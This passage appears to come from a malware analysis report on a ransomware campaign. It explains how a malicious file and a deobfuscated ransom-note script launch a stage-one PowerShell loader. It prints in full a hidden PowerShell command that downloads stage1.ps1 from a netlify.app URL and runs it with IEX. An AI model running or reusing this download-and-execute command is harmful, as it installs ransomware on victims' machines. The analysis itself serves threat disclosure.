 Once clicked, the file will execute the following command by downloading a PowerShell script named
"stage1.ps1".
C:\Windows\System32\cmd.exe /c start "" /min powershell -WindowStyle Hidden -NoProfile -
ExecutionPolicy Bypass -Command "iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/stage1.ps1'
-UseBasicParsing | IEX"
Figure 3. The command executed when the malicious file is opened.
Similarly, the deobfuscated script in ransom note also executes the same PowerShell command by
downloading and running the "stage1.ps1".
Output
iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/stage1.ps1' -UseBasicParsing | IEX
Figure 4. The deobfuscated code that executes the same PowerShell command as Figure 3.
The downloaded PowerShell script "stage1.ps1" performs a multi-stage operation, retrieving a ransomware
loader (cwiper.exe), ktool.exe and other PowerShell scripts. It also opens politically themed YouTube videos
and includes written political commentary directly in the script.